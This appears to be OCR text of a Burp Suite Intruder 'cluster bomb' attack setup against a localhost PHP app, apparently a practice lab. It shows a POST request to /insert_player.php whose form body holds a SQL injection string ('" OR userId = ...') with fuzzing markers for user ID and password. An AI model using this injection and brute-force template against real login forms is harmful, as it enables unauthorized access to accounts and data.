 Cluster bomb attack
Start attack
Target
http://localhost:8080
Update Host header to match target
Add §
Clear §
Auto §
1 POST /insert_player.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/insert_player.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username=" OR userId = §userId§&password=§pass§